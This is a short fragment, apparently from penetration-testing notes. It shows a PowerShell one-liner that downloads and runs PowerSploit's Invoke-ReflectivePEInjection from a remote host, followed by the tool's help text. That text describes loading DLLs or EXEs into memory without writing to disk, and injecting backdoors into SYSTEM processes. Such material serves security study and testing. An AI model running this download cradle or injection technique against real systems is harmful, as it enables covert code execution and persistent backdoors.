 PS C:\> iex(New-Object net.webclient).DownloadString("http://192.168.111.1/PowerSploit/CodeExecution/Invoke-ReflectivePEInjection.ps1")
PS C:\> Get-Help Invoke-ReflectivePEInjection
名称
Invoke-ReflectivePEInjection
摘要
This script has two modes. It can reflectively load a DLL/EXE in to the PowerShell process,
or it can reflectively load a DLL in to a remote process. These modes have different parameters and constraints,
please lead the Notes section (GENERAL NOTES) for information on how to use them.
1.)Reflectively loads a DLL or EXE in to memory of the Powershell process.
Because the DLL/EXE is loaded reflectively, it is not displayed when tools are used to list the DLLs of a running process.
This tool can be run on remote servers by supplying a local Windows PE file (DLL/EXE) to load in to memory on the remote system,
this will load and execute the DLL/EXE in to memory without writing any files to disk.
2.) Reflectively load a DLL in to memory of a remote process.
As mentioned above, the DLL being reflectively loaded won't be displayed when tools are used to list DLLs of the running remote process.
This is probably most useful for injecting backdoors in SYSTEM processes in Session0. Currently, you cannot retrieve output
from the DLL. The script doesn't wait for the DLL to complete execution, and doesn't make any effort to cleanup memory in the
remote process.
PowerSploit Function: Invoke-ReflectivePEInjection
Author: Joe Bialek, Twitter: @JosephBialek
Code review and modifications: Matt Graeber, Twitter: @mattifestation
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-ReflectivePEInjection [-PEBytes] <Byte[]> [[-ComputerName] <String[]>] [[-FuncReturnType] <String>] [[-ExeArgs] <String>] [[-ProcId] <Int32>] [[-Pro
cName] <String>] [-ForceASLR] [-DoNotZeroMZ] [<CommonParameters>]
说明
Reflectively loads a Windows PE file (DLL/EXE) in to the powershell process, or reflectively injects a DLL in to a remote process.
相关链接
http://clymb3r.wordpress.com/2013/04/06/reflective-dll-injection-with-powershell/